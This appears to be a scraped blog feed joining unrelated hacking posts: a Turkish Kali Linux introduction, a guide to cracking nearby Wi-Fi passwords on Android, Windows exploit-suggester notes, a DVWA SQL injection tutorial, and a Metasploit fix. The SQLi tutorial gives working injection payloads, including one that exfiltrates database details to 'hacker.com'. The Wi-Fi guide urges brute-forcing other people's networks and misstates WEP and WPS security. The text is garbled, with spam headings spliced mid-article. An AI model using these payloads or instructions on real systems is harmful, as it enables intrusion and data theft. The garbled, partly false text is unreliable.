Kali Linux, Sızma testleri için geliştirilmiş “Debian” tabanlı bir Linux dağıtımıdır. Oldukça hızlı ve birçok yazılımı barındıran Kali Linux, Backtrack 5 R3 işletim sisteminin devamı niteliğindedir. Kali Linux’un oldukça kullanışlı ve her kullanıcıya hitap eden bir yapısı olduğu söylenebilir. Yazılım geliştiricileri, Bilişim güvenliği uzmanları, Ağ yöneticileri dahil birçok alanda çalışma yapanlar için bir test platformudur. Aynı zamanda Adli bilişim çalışmalarında da kullanılır. Kişisel olsun kurumsal olsun herkes için vazgeçilmez bir işletim sistemidir. Kali Linux ile network sızma testleri, web uygulama sızma testleri, wirelles sızma testleri, mobil sızma testleri,sql sızma testleri gibi birçok alanda çalışmalar yapabiliriz. Elbette bu bizlerin çalıştığımız alana bağlıdır. Yani Kali Linux bize bildiğimiz, yaptığımız işlerde yardımcı olan dağıtımdır. Yapısı gereği her çalışma için ayrı ayrı kategorize edilmiştir. Kali Linux’da birçok araç vardır. Bu araçlar farklı katagorilere ayrılmıştır. Bu katagorilerin isimleri şöyledir : -Information Gathering Tools -Vulnerability Analysis Tools -WebApps Tools -Database Tools -Password Tools -Wireless Tools -Reversing Tools -Exploit Tools -Sniffing Tools -Post Exploitation Tools -Forensics Tools -Reporting Tools Kali Linux’un en büyük avantajlarından biriside diğer Linux dağıtımlarında olduğu gibi güvenli olmasıdır. Fakat kali linux web sitesi barındırma vb. gibi işlemler için uygun bir işletim sistemi olmayıp sadece güvenlik testleri için geliştirilmiştir. Ayrıca Kali Linux açık kaynak kodlu bir işletim sistemidir ve tamamen ücretsizdir. Kali Linux Nasıl İndirilir? Kali Linux bir çok güvenlik uzmanının vazgeçilmezidir. Şimdi gelelim “Kali Linux’u nasıl indirebirim”? sorusuna, Kali Linux’u indirmeyi aşağıda göstermiş bulunmaktayım, ayrıca Kali Linux’u VMware veya da VirtualBox gibi sanal makina programları ile sanal olarak kurabileceğiniz gibi direkt kurulum yapıp işletim sistemi olarakta kullanabilirsiniz.

Backtrack’te olduğu gibi “KDE” masaüstü seçeneği yoktur. Sadece “GNOME” seçeneği mevcuttur. 32bit ve 64bit desteği mevcuttur. Şimdiki sürümü 2017.1 :

Eğer işlemciniz 64 bit destekliyorsa hem 32 bit hem 64 bit kali linux kurabilirsiniz; fakat işlemciniz 64 bit desteklemiyorsa sadece 32 bit kurulum yapabilirsiniz. 64 bit kurmak isteyenler yukarıdakini, 32 bit kurmak isteyenler aşağıdakini indirmelidir. Kali Linux şu adresden indirebilirsiniz: https://www.kali.org/downloads/ Read the full article
1 note
·
View note
Text
Learn how to hack wifi password step by step on android
Wired Equivalent Privacy (WEP)Wi-Fi Protected Access (WPA)Wi-Fi Protected Setup (WPS)AndroDumper App APK Wi-Fi WPS Connect app
This post will be useful to you if you want to expand your knowledge and learn the tips and techniques for how to hack wifi password step by step using an Android device. Many people are curious about how and if it is possible to hack Wi-Fi passwords on Android. Yes, you can use some basic methods and tools to break Wi-Fi passwords on any Android phone.
We first explain a few of the basic details concerning the type of Wi-Fi password security and several other things regarding it before moving on to our key topic, which is how to hack wifi password step by step in Android phones.
Types of Wi-Fi Password Security
Wi-Fi password security comes in three main kinds. These WiFi security measures include:
Wired Equivalent Privacy (WEP).
Wi-Fi Protected Access (WPA).
Wi-Fi Protected Setup (WPS).
One of the most popular and commonly utilized Wi-Fi security systems in the world is called Wired Equivalent Privacy (WEP). However, this protection is also highly weak and unstable. Such Wi-Fi security could be simply breached and exploited with the help of Airmon programs from Kali Linux & Aircrack.
The upgraded and improved version of the WEP Wi-Fi security standard is Wi-Fi Protected Access (WPA). The Wi-Fi protection system was first introduced in 2003. However, a significant flaw in WPA password protection was found by a big American hacker. Because of this, it was simple to damage the Wi-Fi security. Any WPA-secured Wi-Fi password can be cracked using an Android smartphone if you know how to hack wifi password step by step.
On the other hand, the Wi-Fi Secure Setup (WPS) is the only Wi-Fi safety feature that is challenging to hack into and bypass. However, it is also discovered that this Wi-Fi security can possibly be hacked, but doing so needs advanced hacking abilities. If someone is employing WPS security, it might be difficult to compromise this security.
Step-by-step instructions for hacking a wifi password
Popular program AndroDumper is used to crack Wi-Fi passwords on Android smartphones. To use this app to learn how to hack wifi password step by step on Android, follow the steps listed below.
Install the AndroDumper application on your Android phone after downloading it.
Your Android device's Wi-Fi settings should be turned on.
To find and obtain neighboring Wi-Fi networks, open the AndroDumper app and select the refresh button at the top of the screen.
Select the network you want to hack, then tap it to connect.
The program will now try every potential combination of alphabetic and numeric passwords to connect to your selected network. This program might be able to hack a network if the chosen one has a weak Wi-Fi password.
You can learn how to hack wifi password step by step using this app. The app functions on phones running Lollipop and higher that are both rooted and non-rooted. However, because of the various databases, it is mostly suited for rooted devices.
You can connect to WPS-secured Wi-Fi connections without entering a password if you find any on your Android device. The WPS Connect app makes it possible to connect to Wi-Fi without entering a password and to bypass WPS Wi-Fi security.
The methods to use this app to connect your Android phone to a Wi-Fi network are as follows:
The Wi-Fi WPS Connect app for Android phones can be downloaded and installed.
Enable your phone's Wi-Fi settings.
To scan all surrounding Wi-Fi networks, open the WPS Connect app and tap the scan button.
The details of all nearby Wi-Fi networks are displayed after a brief period of time (such as password security types, network types, signal strength, etc.).
Tap on the Wi-Fi network you want to hack and then choose it. The screen displays a list of defined keys (PIN).
Start your hacking operation by tapping the key.
The program makes repeated attempts to hack WiFi using both the default and most popular Wi-Fi keys.
Wait a few while, and the Wi-Fi password will be successfully cracked.
0 notes
Text
Upload exploit suggester to local

Upload exploit suggester to local update#
database file detected as xls or xlsx based on extension windows-exploit-suggester.py -database -mssb.xls -systeminfo /root/sandbox/sys_info_xp.txt Ok now, now transfer the output of systeminfo to your Kali machine and run the exploit suggester with it.
Upload exploit suggester to local update#
Git clone it to your Kali machine, then update the XLS database of patches. In this post we’ll make use of the GDSSecurity tool, though WES-NG works as well. Thanks for this great tool which has served many of us for so many years! The Microsoft Security Bulletin Data Excel file has not been updated since Q1 2017, so later operating systems and vulnerabilities cannot be detected. Fortunately, there’s an alternative but unlike this tool it does not differentiate between those in Metasploit and those publicly available with the key distinction of prepping for OSCP :p Unfortunately for us, this tool has not been updated since Q1 2017 since it relies on the Microsoft Security Bulletin Data Excel file which was also last updated then. Which spits out all the patches applied then it searches output.txt and compares with its database to find those not applied but applicable to the OS installed. The script which automates this simply requires us to run systeminfo > output.txt I learned much from this nifty guide written by Srinivas but near the part on publicly available exploits I was curious if this process could be automated with tools instead of having to search for exploits with Google and cross-checking with wmic qfe get | findstr "KB*" to see if these are exploitable. How do we search for them, run them if they are written in Python if Python is not available on our target? And how do we do all these outside Metasploit? But like Linux, which has Linux Privilege Checker to suggest kernel exploits, there’s also one for Windows. Typically after gaining an admin (but not SYSTEM) shell on Windows boxes, we would elevate privileges with Meterpreter’s getsystem. I came across a semi-automated Windows Exploit Suggester.

0 notes
Text
Sql Injection Tool

Havij Sql Injection Tool
Sql Injection Tool Havij
Sql Injection Tool In Kali Linux
Sql Injection Tool
Feb 25, 2021 SQL Inject Me is a Firefox extension used to test for SQL Injection vulnerabilities.The tool works by submitting your HTML forms and substituting the form value with strings that are representative of an SQL Injection attack.The tool works by sending database escape strings through the form fields. SQLMap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying. Sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester, and a broad range of switches including database fingerprinting, over data fetching. Download - Advanced Automated SQL Injection Tool It’s a fully automated SQL Injection tool and it is distributed by IT Se c T e a m, an Iranian security company. The name Ha vi j means “carrot”, which is the tool’s icon. The tool is designed with a user-friendly GUI that makes it easy for an operator to retrieve the desired data. An SQL Injection Tool is a computer program that allows developing and maintaining web applications to detect and manage the vulnerable points. These are particularly those applications that make use of SQL databases for their various applications.
Reading Time: 10minutes
SQL Injection attacks are still a threat to current web applications, despite their long history. In this article, we discuss the most common SQL Injection attack techniques with concrete examples from DVWA (Damn Vulnerable Web Application).
1. What is SQL Injection?
SQL Injection is a technique that allows an adversary to insert arbitrary SQL commands in the queries that a web application makes to its database. It can work on vulnerable webpages and apps that use a backend database like MySQL, Oracle, and MSSQL.
A successful attack can lead to unauthorized access to sensitive information in the database or to modifying entries (add/delete/update), depending on the type of the affected database. It also may be possible to use SQL Injection to bypass authentication and authorization in the application, shut down, or even delete the entire database.
2. How do SQL Injection attacks work?
We will see some concrete examples of multiple techniques that can be used to exploit SQL Injection vulnerabilities in web applications.
The target application in our case will be Damn Vulnerable Web Application (DVWA), which contains multiple types of vulnerabilities (SQLi, XSS, LFI, etc) and it is an excellent testbed for learning web security.
The types of SQL Injection attacks that we’ll discuss are:
Error-based SQL Injection
One of the most common types of SQL Injection vulnerabilities, it is also quite easy to determine. It relies on feeding unexpected commands or invalid input, typically through a user interface, to cause the database server to reply with an error that may contain details about the target: structure, version, operating system, and even to return full query results.
In the example below, the webpage allows fetching the first and last name of the user for a given ID. By submitting 5 as input for the User ID, the application returns user details from the database.
The SQL query used by the application is:
SELECT first_name, last_nameFROM users WHERE user_id = '$id';
The server accepts the input from the user and returns the associated values, indicating that an attacker can use malicious input to modify the backend query. Typing 5', the backend responds with an error due to the single quote:
The input from the user modifies the backend query, which becomes:
SELECT first_name,last_name FROM users WHERE user_id = '5'; (note the extra quote here)
Doing the same queries directly on the database server (just for testing purposes), the same results are visible:
Exploiting error-based SQL Injection relies on the fact that the injected SQL query will output the results into the error message returned by the database. For instance, by injecting the following payload into the User ID field:
0' AND (SELECT 0 FROM (SELECT count(*), CONCAT((SELECT @@version), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y) - - '
will cause the application to return the following SQL error message (containing the value of the @@version variable):
Error: Duplicate entry '10.1.36-MariaDB#0'for key 'group_key'
The error is generated because GROUP BY requires unique group keys, which is intentionally not-unique to return the value of SELECT @@version in the error message.
UNION-based SQL Injection
The UNION operator extends the results returned by the original query, enabling users to run two or more statements if they have the same structure as the original one. We chose SELECT in our example; for the exploit to work, the following conditions are required:
Each SELECT statement within UNION has the same number of columns
The columns must also have similar data types
The columns in each SELECT statement are in the same order
SELECT first_name, last_name FROM users UNION SELECT username, password FROM login;
Here, first_name and last_name are the names of the columns in the table users, and username and password are the names of the columns in the table login.
Running a UNION operator with statements referring to different numbers of columns results in an error message, as with the following payload:
User ID: 1’ UNION SELECT 1;- -
However, the query is successful when it has the correct number of columns:
User ID: 1' UNION SELECT 1,2;- -
Trying it in the database renders the same output; an incorrect number shows an error and the right values completes the query successfully:
An attacker can test multiple variants until they hit the right one. Next, they can use this method to elicit information about the database version number with the help of the @@version command:
UNION SELECT 1,@@version;- -
Similarly, the command current_user() can extract the user type under whose privileges the database is running.
UNION SELECT 1,current_user();- -
Further exploiting the vulnerability, we can obtain the name of the tables in the current database along with the same details for the columns in the table that contain information.
To extract the list of tables, we can use:
1' UNION SELECT 1,table_name FROM information_schema.tables;- -
To get the column names, we can use:

1' UNION SELECT 1,column_name FROM information_schema.columns;- -
Using these two queries, we have extracted the table name users and column names userid, first_name, last_name, user, avatar, last_login, password, and failed_login. Now using the query below we can get the usernames and passwords of application users from the database:
1' UNION SELECT 1,concat(user,':',password) FROM users;- -
Most likely, the password is not stored in plain text but in hashed form (MD5 in our case). However, an attacker can try cracking it using rainbow tables, which match plain text strings with their hash representation.
Blind SQL Injection
This type of injection attack does not show any error message, hence “blind” in its name. It is more difficult to exploit as it returns information when the application is given SQL payloads that return a true or false response from the server. By observing the response, an attacker can extract sensitive information.
There are two types of blind SQL Injection: boolean-based and time-based.
Boolean-based Blind SQL Injection
In this type of attack, a Boolean query causes the application to give a different response for a valid or invalid result in the database. It works by enumerating the characters from the text that needs to be extracted (ex. database name, table name, column name, etc) one by one.
Using the same vulnerable application as before, instead of receiving user details for the provided User ID, the reply shows if the ID is present in the database or not.
As you can see in the image above, we get the message “User ID exists in the database” for values 1-5, while an ID value larger than 5 gets “User ID is MISSING from the database”.
We can try a Boolean-based payload to check if the application is vulnerable. Injecting the payload 1' and 1=1;- - results in a true condition because 1 is a valid ID and the '1=1' is a TRUE statement. So the result returned informs that the ID is present in the database.
Alternatively, feeding the payload 1' and 1=2;-- results in a false condition because 1 is a valid user ID and 1=2 is false; thus, we’re informed that the user ID does not exist in the database.
The scenario above indicates that a blind SQL Injection attack is possible. Moving forward with identifying the number of columns, we use the following payload:
1' and 1=1 UNION SELECT 1;- -
The query fails because there are two columns in the table. But when adjusted correctly, the condition becomes true and the message validates the query.
1' and 1=1 UNION SELECT 1,2;- -
The same method can be used to discover the version of the database. We get the first number of the database version with:
1' and substring(@@version,1,1)=1;- -
The reply is positive because ‘1’ is a valid entry in the database and it is also the first character/number of database version (@@version,1,1). For the second character, we use the following command:
1' and substring(@@version,2,1)=1;- -
Since the second character of the database version is not 1, there’s a negative result. Asking for a ‘zero’ as the second character in the database version, the message is positive (version number is “10”).
1' and substring(@@version,2,1)=0;- -
The next step is to learn the name of the database, which starts by determining the length of the name and then enumerating the characters in the correct order until the right string is hit.
We use the following payloads to determine how long is the name:
1’ and length(database())=1;-- 1’ and length(database())=2;- - 1’ and length(database())=3;- - 1’ and length(database())=4;- -
In our case, we received errors for the first three attempts and hit the right value on the fourth. This means that the name of the database is four characters long.
To enumerate the characters in the name of the database, we use these payloads:
1' and substring(database(),1,1)='a';- - 1' and substring(database(),1,1)='b';- - 1' and substring(database(),1,1)='c';- -
None of the commands were correct because’ is the first letter in the name.
Moving towards identifying the second character, we use the command
1' and substring(database(),2,1)='v';- -
And for the third, we run:
1' and substring(database(),3,1)='w';--
While the fourth is discovered using:
Havij Sql Injection Tool
1' and substring(database(),4,1)='a';- -
In the end, the name of the database is “dvwa.”
Time-based Blind SQL Injection
This type of blind SQL Injection relies on waiting for a specific period before a vulnerable application responds to an attacker’s queries tailored with a time delay value. The success of the attack is based on the time taken by the application to deliver the response. To check the time-based blind SQL Injection we use this command:
1' AND sleep(10);- -
Because we forced a delayed response of 10 seconds, the reply comes when this period expires.
With the confirmation of the vulnerability, we can proceed to extract the database version number. We used a command that forces a reply after two seconds:
1' and if((select+@@version) like '10%',sleep(2),null);- -+
If the response comes in two seconds, it means that the version starts with “10.” The “like” string operator we used in the query is designed to make a character-by-character comparison.
Out-of-band SQL Injection
With this type of SQL Injection, the application shows the same response regardless of the user input and the database error. To retrieve the output, a different transport channel like HTTP requests or DNS resolution is used; note that the attacker needs to control said HTTP or DNS server.
Exfiltrating information about an MYSQL database, an attacker can use these queries:
Database version:
1’;select load_file(concat(',version(),'.hacker.coms.txt'));
Database name:
1’;select load_file(concat(',database(),'.hacker.coms.txt'));
The two commands above concatenate the output of version() or database() commands into the DNS resolutions query for the domain “hacker.com”.
The image below shows how the version and name of the database have been added to the DNS info for the malicious domain. The attacker that controls the server can read the information from the log files.
3. Mitigating SQL Injection
At the root of it, SQL Injection has two main causes:
Failure to validate input before constructing the query
User input is included in building dynamic queries
To mitigate the problem, developers can enforce input validation and resort to prepared statements in combination with other protection methods.
1. Validating user-supplied input
It is possible in two ways: whitelisting and blacklisting characters that are accepted or denied in the user input fields.
Creating a list of approved characters is an efficient method to defend against SQL Injection attacks. Once the whitelist is ready, the application should disallow all requests containing characters outside it.
Sql Injection Tool Havij
Blacklisting is not a recommended way to protect against SQL Injection because it is highly prone to failure. It works as long as the developer can make sure that the user input fields accept no special characters, other than what’s required. The result should be escaping all characters that may prove harmful.
2. Prepared Statements
This can force queries at the front-end to be handled as the content of the parameter, not part of the SQL query itself. This means there is no way an attacker can modify the backend SQL query by inserting malicious input at the front-end of the application.
Here is a prepared statement example in Java:
3. The principle of least privilege
Sql Injection Tool In Kali Linux
Prevents the application database user from running queries that require elevated privileges. The result is a lower impact of the SQL Injection attack. For example, an account that only has read access to the database cannot be used to alter stored information if the application is compromised.
4. Additional layers of security
Solutions like a Web Application Firewall (WAF) can help as an extra measure of protection against SQL Injection attacks. WAFs inspect traffic at the application level and can determine whether it’s bad or not. Maintenance is required as signatures need to be updated, otherwise, attackers can find a way to bypass the WAF.
Learn about these common SQL Injection attacks
SQL Injection is one of the most common and dangerous vulnerabilities. A small mistake in the process of validating the user input may cost victims the entire database. Several open-source tools exist that help make an attacker’s job easier by getting them shell access or helping dump the database.
Sql Injection Tool
Developers can avoid this security risk by following secure coding guidelines for writing SQL queries in the application and by adopting the best practices.
You can read more about SQL Injection in these resources from OWASP:
Related Posts

0 notes
Photo

Metasploit: Not connecting to msf database error fix Kali Linux 2021 | Kali Linux Tutorial EFX Tv
How to fix Metasploit db_status no connection to connected to MSF. Connection type: Postgresql. Metasploit db_status no connection error can only be resolved at the first startup or creating a new MSF database in Metasploit on Kali Linux 2021. It will generate the /user/share/metasploit-framework/config/database.yml file to connect the msfdb.
To get the msf_status connected you need to run the commands shown in the video. Or visit uk2blogger.blogspot.com to read all the commands.
Kali Linux Metasploit project (software) how to install Metasploit kali Linux 2021 database gnu\/linux (operating system) hacking ethical hacking black hat cissp security kali pentesting metasploit database howto how to connecting Metasploit database connecting Metasploit database penetrations test nmap metasploit offensive-security metasploit using metasploit database kali linux 2017.3 kali linux 2018.1 kali linux 2018 database linux metasploit db not connected metasploit db_status no connection metasploit db update metasploit db connection metasploit db_autopwn replacement exploit db metasploit msf postgresql selected no connection metasploit no database support could not connect to server metasploit database not connected termux metasploit update database metasploit database not connected kali
#KaliLinux#Metasploit#msfdb#efxtv#EFX_Tv#linuxcommands#linuxndroidlovers#linuxadmin#linuxtutorial#linuxtraining#howto
0 notes
Text
Jumpstart on Web Hacking Free Ethical Hacking 2020

Description Web Hacking for Beginners - The course will introduce the various methods, tools and techniques used by attackers. You will study web application flaws and their exploitation. No special skills are required as the course covers everything from the very basics. An Ethical hacker exposes vulnerabilities in a software to help business owners fix those security holes before ...

Web Hacking for Beginners
This course covers:
How the Web Works.How to use Vega Web Vulnerability Scanner.Understanding SQL Injection Attacks.Hacking WordPress with WPscan.Cross-Site Scripting & Cross-Site Request Forgery.Hook victims using BeEF Framework.Gain Full Control over the Target Machine.How Phishing Works. After completing this course, you will understand major web application flaws and how to exploit a number of dangerous vulnerabilities such as SQL injections, CSRF attacks, XSS vulnerabilities, Phishing, etc. Who is the target audience? Anyone who just simply wants to learn about web application hacking.Web developers and pentesters.Hey – Just computer operation is enough and your zeal is the tool required to get on success yacht!Anyone – who is interested in their own security or someone else’s.Any one interested in ethical hacking and penetration test and want to master the art of Reconnaissance Requirements A basic understanding of computers.A desire to learn.Motivation, Curios about ethical hacking and pen testing, Comfortable using the command line interface (CLI), basic understanding of TCP-IP ( optional )
Topics covered in the tutorial
– Introduction and requirements – Installing VirtualBox – Installing VirtualBox on Windows – Installing Kali Linux – Finishing our Kali installation – Installing Kali in VirtualBox on Windows 10 – Installing Virtualbox Guest Additions – Guest additions fix – Running Kali on a USB drive – Essential hacking terms – Linux terminal basics part 1 – Linux terminal basics part 2 – Using the apt package manager – Tor part 1 – Tor part 2 – Proxychains – Adding multiple links in a proxychain – Macchanger – Setting up a web server to hack – phpMyAdmin configuration – Troubleshooting MySQL permissions – phpMyAdmin issue resolved – Setting up a database – Coding a simple PHP app – Hacking our website – Patching our vulnerability – Securing strings against SQL injections – SQLmap options and scanning a WordPress site – Using nmap to scan a server – Testing servers for vulnerabilities using nmap – Brute forcing WordPress sites – Brute forcing SSH, SFTP and other protocols – Building a simple app to brute force – Brute forcing PHP applications – Phishing demonstration part 1 – Phishing demonstration part 2 – The course is divided into 3 parts- foundation, lab setup, hacking to help you learn easily – Helpful in learning the basics of ethical hacking. – More than 16,000 students are enrolled in the course. – 2 hours on-demand videos + Assignments Duration : 2 hours Rating: 4.5 out of 5 Download https://www.certificationsnotes.com
Free Ethical Hacking – Training Course 2019
Read the full article
#ethicalhacking#ethicalhackingonlinecourse#hackingcourse#hackingwebsites#learnethicalhacking#webhacker
0 notes